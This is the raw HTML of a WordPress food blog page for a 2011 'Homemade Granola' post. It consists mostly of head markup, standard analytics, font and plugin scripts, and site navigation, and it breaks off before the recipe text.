

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bakerstreet.tv/2011/09/homemade-granola/
body_size: 14784
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie6 lte7 lte8 lte9"><![endif]-->
<!--[if IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie7 lte7 lte8 lte9"><![endif]-->
<!--[if IE 8 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie8 lte8 lte9"><![endif]-->
<!--[if IE 9 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie9 lte9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js"><!--<![endif]-->
    <head>

        <meta charset="UTF-8" />
        <title>Homemade Granola | Baker Street</title>
        <meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1" >
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="description" content="" />

        <link rel="alternate" type="application/rss+xml" title="Baker Street RSS Feed" href="https://bakerstreet.tv/feed/" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://bakerstreet.tv/xmlrpc.php" />
        <!-- fonts -->
        
         <script type="text/javascript">
             var ie7 = (document.all && !window.opera && window.XMLHttpRequest) ? true : false;
           if(!ie7){
                           WebFontConfig = {
                google: { families: [ 'Droid Serif', 'Droid Sans', 'Satisfy', 'PT Sans' ] }
              };
              (function() {
                var wf = document.createElement('script');
                wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                    '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
                wf.type = 'text/javascript';
                wf.async = 'true';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(wf, s);
              })();
              }
        </script>
    <style type="text/css">
      .wf-loading  { font-family: serif } .wf-inactive {font-family: serif } .wf-loading { font-family: serif; font-size: 16px }
     </style>
    <style type="text/css">
	.rightsb #nav ul {
    background: none repeat scroll 0 0 #FFFFFF;
    box-shadow: 0px 0px 0 0 #FFFFFF;
}
     </style>
<!--[if IE 8]>
            <style type="text/css">
                img.size-large, img.size-full{ width:auto;}
            </style>
        <![endif]-->
        <!-- style.css -->
        <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/reset.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/less.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/prettyPhoto.css" type="text/css" media="screen" />

        <link rel="stylesheet" media="screen, print" href="https://bakerstreet.tv/wp-content/themes/cookingpress/style.css" />

        <link rel="stylesheet"  id="change" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/style-light.css?v=2"/>        

  <!--[if lt IE 9]><link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/ie7.css" type="text/css" media="screen" /><![endif]-->
        
                        <meta name="mybigrecipebox" content="on" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 2.3.10.2 by Michael Torbert of Semper Fi Web Design[908,958] -->
<meta name="keywords"  content="baking,blueberry,breakfast,cinnamon,coconut,cranberries,dates,dried fruits,granola,healthy,recipe,walnut" />

<link rel="canonical" href="https://bakerstreet.tv/2011/09/homemade-granola/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-25183288-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Feed" href="https://bakerstreet.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Comments Feed" href="https://bakerstreet.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Homemade Granola Comments Feed" href="https://bakerstreet.tv/2011/09/homemade-granola/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bakerstreet.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pinterest-pin-it-button-plugin-styles-css' href='https://bakerstreet.tv/wp-content/plugins/pinterest-pin-it-button/css/public.css?ver=2.1.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bakerstreet.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_fsmi_styles-css' href='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/css/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-reset-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/css/easyrecipe-style-reset.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipebuttonUI-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/ui/easyrecipe-buttonUI.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/styles/style004/style.css?ver=3.1.09.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipefonts-google-css' href="https://fonts.googleapis.com/css?family=Overlock%3A700%7CSyncopate%7CFredoka+One%7CKarla%3A400%2C700%2C400italic%7CCalligraffitti%7CJosefin+Sans%3A400%2C400italic&#038;ver=6.8.1" type='text/css' media='all' />
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.easing.1.3.js?ver=6.8.1" id="easing-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/modernizr.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/respond.js?ver=6.8.1" id="respond-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/chosen.jquery.min.js?ver=6.8.1" id="chosen-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.coda-slider-2.0.js?ver=6.8.1" id="coda-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.flexslider-min.js?ver=6.8.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/custom.js?ver=6.8.1" id="custom-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.prettyPhoto.js?ver=6.8.1" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/js/easyrecipe.js?ver=3.1.09" id="easyrecipeplus-js"></script>
<link rel="https://api.w.org/" href="https://bakerstreet.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bakerstreet.tv/wp-json/wp/v2/posts/1731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bakerstreet.tv/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bakerstreet.tv/?p=1731' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F09%2Fhomemade-granola%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F09%2Fhomemade-granola%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<style type="text/css">
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe .ERSName { color: rgb(140, 23, 23)!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSPrintBtnSpan .ERSPrintBtn { font-family: Karla!important; !important; }
html body div.easyrecipe .ERSDetails { font-size: 11px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ERSIngredientsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ingredient { margin-top: 4px!important; list-style-type: circle!important; font-family: Karla!important; padding-top: 5px!important; !important; }
html body div.easyrecipe .ERSInstructions .ERSInstructionsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSInstructions .instruction { margin-top: 10px!important; font-size: 14px!important; padding-top: 6px!important; list-style-type: disc!important; !important; }
</style>

        
    </head>


    <body class="wp-singular post-template-default single single-post postid-1731 single-format-standard wp-theme-cookingpress rightsb">
        <div class="container clearfix">
            <header role="main" class="main clearfix">
                <h1>
                    <a href="https://bakerstreet.tv/" title="Baker Street" rel="home">Baker Street</a>
                                        <span id="desc"></span>
                                        </h1>
                <nav id="nav" role="navigation" class="col_4 omega">
    <ul id="menu-nav" class="menu"><li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></li><li id="menu-item-9289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></li><li id="menu-item-9291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></li><li id="menu-item-9293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></li><li id="menu-item-9294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></li></ul>    <select id="mobile-nav"><option value="/">Select Page</option><option value="https://bakerstreet.tv/recipes/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></option>
<option value="https://bakerstreet.tv/contact-2/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></option>
<option value="https://bakerstreet.tv/muffin-monday/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></option>
<option value="https://bakerstreet.tv/bread-101/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></option>
<option value="https://bakerstreet.tv/bundtamonth/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></option>
</select></nav><!-- #nav -->


            </header>
        </div>
        
                <div class="container bottom clearfix">
         



<section id="content">

    
    <article id="post-1731" class="post-1731 post type-post status-publish format-standard has-post-thumbnail hentry category-breakfast category-fruits category-healthy tag-baking tag-blueberry tag-breakfast-2 tag-cinnamon tag-coconut tag-cranberries-2 tag-dates tag-dried-fruits tag-granola tag-healthy-2 tag-recipe tag-walnut has-thumb">
                <a href="https://bakerstreet.tv/2011/09/homemade-granola/" class="published-time" title="" rel="bookmark"><span class="entry-date">September 14, 2011</span></a>        <h2 class="entry-title"><a href="https://bakerstreet.tv/2011/09/homemade-granola/" title="Permalink to Homemade Granola" rel="bookmark">Homemade Granola</a></h2>


        <div class="entry-content">
                    <div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F09%2Fhomemade-granola%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2011%2F09%2FHomemade-Granola-1024x838.jpg&description=Homemade%20Granola" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div><!-- AddThis Sharing Buttons above -->
